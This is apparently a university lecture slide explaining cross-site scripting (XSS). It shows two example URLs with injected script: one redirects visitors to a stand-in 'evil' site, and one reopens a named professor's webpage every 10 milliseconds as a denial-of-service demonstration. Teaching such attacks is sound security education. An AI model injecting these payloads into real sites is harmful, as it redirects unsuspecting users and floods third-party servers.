 NORTHWESTERN
UNIVERSITY

Cross Side Scripting (XSS)

▪ In the code below, you will see that XSS can easily send you to an evil site

http://www.infotech.northwestern.edu/index.php? name=<script language=javascript>window.location= “http://www.veryevilsite.com/toldya.htm”;</script>

▪ In the code below, you will see that XSS may cause denial of service with just one line of code

http://www.avatar.com/ccs1-release-testing/rao.php? name=<script language=javascript>setInterval ("window.open('http://www.cs.northwestern.edu/~ychen/','innerName')",10);</script>

▪ The link above will open a window of Dr. Chen’s webpage and request it every 10 milliseconds. (changed from every 100 milliseconds ☺ )

5